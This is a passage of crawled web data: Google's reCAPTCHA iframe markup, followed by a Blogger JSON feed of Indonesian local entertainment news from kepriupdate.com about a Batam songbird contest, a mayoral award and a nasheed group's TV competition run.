

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w4t6aOwRkv-Ha7i7ZAaigg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004173503');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/default/-/Hiburan?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 58318
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2026-01-21T14:25:17.308+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/-\/Hiburan?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Hiburan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/-\/Hiburan\/-\/Hiburan?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"180"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6229403246155231176"},"published":{"$t":"2022-11-07T19:45:00.001+07:00"},"updated":{"$t":"2022-11-07T19:45:14.117+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"650 Peserta Ikut Meriahkan Lomba Burung Berkicau Taman Rusa Cup 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl-zS2S3x6O7WbItImU5tNHmu_MreY8PHe_ljglFFpaZtSJeCB3rlloQO7ItsOCA3iaSpT7-aGi1MNRyEuOkAvHHrm8Ez3s5GJlAseWufBnWUF_GKI35gvlI_aRJWWsNySLXt6hO31vp2KtNZa4JUNHzWgPzvdIGv3i5JQq_glTTEEObihzKhyKaF\/s1280\/IMG-20221107-WA0023.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl-zS2S3x6O7WbItImU5tNHmu_MreY8PHe_ljglFFpaZtSJeCB3rlloQO7ItsOCA3iaSpT7-aGi1MNRyEuOkAvHHrm8Ez3s5GJlAseWufBnWUF_GKI35gvlI_aRJWWsNySLXt6hO31vp2KtNZa4JUNHzWgPzvdIGv3i5JQq_glTTEEObihzKhyKaF\/w640-h426\/IMG-20221107-WA0023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: justify;\"\u003EPara peserta lomba burung berkicau terlihat sibuk menginstruksikan hewan kesayangannya. Foto : ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBadan Pengusahaan (BP) Batam bersama Asosiasi Burung Nusantara menggelar lomba burung berkicau \"Taman Rusa Cup Batam 2022\" di Taman Rusa, Sekupang pada Minggu (6\/11\/22).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPerlombaan yang dibuka langsung oleh Kepala BP Batam Muhammad Rudi tersebut diikuti lebih dari 650 peserta pecinta burung dari berbagai daerah khususnya di Provinsi Kepri.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun jenis burung yang dilombakan diantaranya Murai Batu, Kacer, Lovebird, Kenari, Pleci, Cucak Hijau, Mata Putih, Kapas Tembak, Trucuk, dan Kolibri.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara kelas utama dengan memperebutkan hadiah 3 unit Sepeda Motor dibagi menjadi 3 kategori yaitu Kelas tama (Taman Rusa) Murai Batu, Kelas utama (Guest House) Kacer, Kelas utama (Rusun Muka Kuning) Murai Batu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala BP Batam Muhammad Rudi dalam sambutannya mengapresiasi kepada seluruh penggemar burung berkicau atau biasa disebut kicau mania yang turut meramaikan dan memeriahkan perlombaan tersebut sampena Hari Bakti BP Batam ke-51.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Kita ingin semua event bangkit dan ekonomi juga ikut bangkit. Ini semua demi mempromosikan Batam dikalangan nasional,” kata Muhammad Rudi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa juga menyampaikan pihaknya tengah gencar memoles wajah Batam agar even serupa atau even kelas dunia bisa di hadirkan di Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Saya ingin mempromosikan Batam ke manca negara, maka dari itu pembangunan instrastuktur di Batam harus sempurna,”ujarnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa pun berharap perlombaan ini selain menjadi wadah silaturahmi bagi pecinta burung kicau\u0026nbsp; juga menjadi destinasi wisata yang menarik bagi wisata manca negara.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Mudah-mudahan ini bisa menjadi awal mulai bergeliat kembalinya hobi para penggiat burung berkicau sekaligus sebagai ajang mempromosikan pariwisata Batam,” imbunnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara, Ketua Asosiasi Burung Nusantara Indonesia Mustofa menyampaikan antusias peserta tidak hanya datang Batam melainkan luar daerah.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Lebih dari 650 peserta ikut ada dari Jakarta,\u0026nbsp; Sumatera Barat, Pekanbaru, Palembang dan Tanjung Pinang. Mereka juga membangun jejaring pertemanan dari sesama pecinta komunitas burung,” ujar Mustofa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ELomba burung berkicau \"Taman Rusa Cup Batam 2022\" mempertandingkan 29 kelas dan 1 unit motor serta elektronik sebagai hadiah hiburan\/doorprize.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6229403246155231176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6229403246155231176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/11\/650-peserta-ikut-meriahkan-lomba-burung.html","title":"650 Peserta Ikut Meriahkan Lomba Burung Berkicau Taman Rusa Cup 2022"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl-zS2S3x6O7WbItImU5tNHmu_MreY8PHe_ljglFFpaZtSJeCB3rlloQO7ItsOCA3iaSpT7-aGi1MNRyEuOkAvHHrm8Ez3s5GJlAseWufBnWUF_GKI35gvlI_aRJWWsNySLXt6hO31vp2KtNZa4JUNHzWgPzvdIGv3i5JQq_glTTEEObihzKhyKaF\/s72-w640-h426-c\/IMG-20221107-WA0023.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4613608062654720045"},"published":{"$t":"2022-06-25T18:48:00.004+07:00"},"updated":{"$t":"2022-06-25T18:48:39.852+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Wako Batam Rudi Dinobatkan The Best Pemimpin Inspiratif Perubahan 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWnqfOE07Nsqqpi32y6uvZqTa4l6pudismNOy69gd16ty_PZLNhOnSShgbJmu8po2y6j5wkt1_Ly6O09rQasSIQHDOQ1jMGLOzUcKc0zM7skrikHcFOXpb3NYXDC6sKHknqebKXTHOItGuCsmdH2A93zl2IEIF8l-foSU5-OZBMumblsQUDrtTl-Sl\/s770\/IMG-20220625-WA0033.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"770\" data-original-width=\"770\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWnqfOE07Nsqqpi32y6uvZqTa4l6pudismNOy69gd16ty_PZLNhOnSShgbJmu8po2y6j5wkt1_Ly6O09rQasSIQHDOQ1jMGLOzUcKc0zM7skrikHcFOXpb3NYXDC6sKHknqebKXTHOItGuCsmdH2A93zl2IEIF8l-foSU5-OZBMumblsQUDrtTl-Sl\/w640-h640\/IMG-20220625-WA0033.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wali Kota Batam, Muhammad Rudi, kembali mengukir prestasi gemilang di tingkat Asia. Kali ini, ia dinobatkan sebagai The Best Pemimpin Inspiratif Perubahan 2022.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenghargaan bergengsi tersebut diterima Sekretaris Daerah (Sekda) Batam, Jefridin Hamid, mewakili Wali Kota Batam Muhammad Rudi di Hotel Santika Taman Mini Indonesia Indah Jakarta, Jumat (24\/6\/2022).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Ini kali kedua saya mewakili Pak Rudi untuk menerima penghargaan beliau. Di tangan Pak Rudi, kami memang mengakui banyak perubahan dan masyarakat merasakan dampaknya. Bahkan saat pandemi, beliau memimpin langsung menangani persoalan Covid-19,\" ujar Jefridin dalam sambutannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenghargaan ini pula melengkapi Rudi sebagai Wali Kota Terbaik yang pernah ia raih sebelumnya di ajang Seven Media Asia Awards.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi dinilai sebagai pemimpin inspirasif Perubahan 2022 berkat kinerja yang selama ini ia berikan kepada masyarakat Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMendapat penghargaan itu, Rudi langsung mendedikasikan capaian itu kepada semua masyarakat Batam maupun Kepri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Semoga ini akan terus mengangkat nama Batam maupun Kepri,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa bertekad, akan terus mendedikasikan dirinya kepada masyarakat demi perubahan ke arah yang lebih baik ke depannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Perubahan demi perubahan sudah terlihat, kami bertekad, perubahan yang terjadi akan memberikan dampak kesejahteraan kepada seluruh masyarakat,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi kesempatan itu, Rudi mengatakan, perubahan yang terjadi tak lepas dari dukungan semua pihak termasuk semua masyarakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mari terus bergandengan tangan, kita bangun daerah lebih baik lagi dan lebih bermartabat,\" pesan Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun, The Best Pemimpin Inspiratif Perubahan 2022 diraih oleh Wali Kota Batam, Wali Kota Semarang, Bupati Kendal, dan Bupati Agam .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, pernah Pemimpin Inspiratif Perubahan 2022, di antaranya Wali Kota Jambi Syarif Fasha, Bupati Pasuruan M. Irsyad Yusuf, Bupati Biak Numfor Herry Ario Naap Serta Bupati Barito Kuala Noor Noormiliyani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk diketahui, penyelenggara Seven Media Asia konsisten menggelar penghargaan tingkat Nasional \u0026amp; Asia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPenyelenggara juga mengkhususkan diri pada pemberian penghargaan kepada para pelaku pembangunan di berbagai bidang yang telah memberi sumbangsih prestatif bagi kemajuan bangsa dan negara baik nasional maupun regional sebagai inspirasi dan informasi yang berkualitas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPara pelaku pembangunan tersebut telah menunjukan inisiatif dan kreativitas yang inovatif sehingga sangatlah tepat dan merupakan hal penting apabila para pelaku pembangunan\u0026nbsp; memperoleh suatu penghormatan dan pengakuan atas kemampuannya untuk melakukan perubahan signifikan dan serasi dengan akselerasi kemajuan perekonomian Indonesia\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EApresiasi dan penghargaan tersebut, merupakan pengakuan tertinggi atas keberaniaan, kesuksesan dan dedikasi dalam menghasilkan berbagai karya dan prestasi di atas rata-rata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EMelalui penghargaan itu pula, para penerima penghargaan akan menjadi sumber inspirasi dan memacu perusaahaan, lembaga, individu serta instansi untuk menghasilkan produk, kinerja maupun inovasi-inovasi baru yang lebih baik. Penghargaan juga diharapkan mendorong perusahaan untuk membangun keunggulan bersaing pada tingkat global, menjadi cambuk pelecut untuk berbuat lebih baik, berprestasi lebih bersinar dan menjadi mercusuar bagi kehidupan di sekitarnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4613608062654720045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4613608062654720045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2022\/06\/wako-batam-rudi-dinobatkan-best.html","title":"Wako Batam Rudi Dinobatkan The Best Pemimpin Inspiratif Perubahan 2022"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWnqfOE07Nsqqpi32y6uvZqTa4l6pudismNOy69gd16ty_PZLNhOnSShgbJmu8po2y6j5wkt1_Ly6O09rQasSIQHDOQ1jMGLOzUcKc0zM7skrikHcFOXpb3NYXDC6sKHknqebKXTHOItGuCsmdH2A93zl2IEIF8l-foSU5-OZBMumblsQUDrtTl-Sl\/s72-w640-h640-c\/IMG-20220625-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1606843823665670369"},"published":{"$t":"2022-03-23T20:17:00.001+07:00"},"updated":{"$t":"2022-03-23T20:17:06.432+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Wakili Batam, Azka Nasheed Lolos 32 Besar Ajang Syair Ramadhan di GTV Jakarta"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7849tdJ9MXqTvBebpSM08-7ZHTWDMY1oaYvkU-AlWp3jDN4nMc7VqC5nQ5iIc2LGVw-edaVKQRCgDDwOOdchXZ0dsiVAnPVzGkkrJi9RRO9ec0zr-e8C7uIiTDwcVO5pc75v3M3EVyHYdOwQIrVQChLjwwb8SaQT0CTbFXfpoBI8yQi5Etpmcr2gj\/s1080\/IMG-20220323-WA0010.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7849tdJ9MXqTvBebpSM08-7ZHTWDMY1oaYvkU-AlWp3jDN4nMc7VqC5nQ5iIc2LGVw-edaVKQRCgDDwOOdchXZ0dsiVAnPVzGkkrJi9RRO9ec0zr-e8C7uIiTDwcVO5pc75v3M3EVyHYdOwQIrVQChLjwwb8SaQT0CTbFXfpoBI8yQi5Etpmcr2gj\/w640-h360\/IMG-20220323-WA0010.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Azka Nasheed salah satu grup nasyid yang berasal dari Kota Batam. Grup yang terbentuk sejak 2018 ini satu-satunya perwakilan dari Kepri yang lolos 32 besar dalam ajang Syair Ramadan yang diselenggarakan televisi swasta nasional di Indonesia yakni GTV.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESebelum tampil di ajang populer tersebut, Azka Nasheed bertemu Kepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Batam, Ardiwinata.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EManager Promosi Azka Nasheed, Maharani Purba mengatakan, sebelumnya Azka Nasheed mengikuti audisi secara online. Ia menyebut, ajang tersebut diikuti 2000 peserta audisi dari seluruh Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mereka akan tampil di Bulan Ramadhan , rencananya awal April nanti berangkat ke Jakarta. Danang D'Academy Asia akan menjadi coach mereka 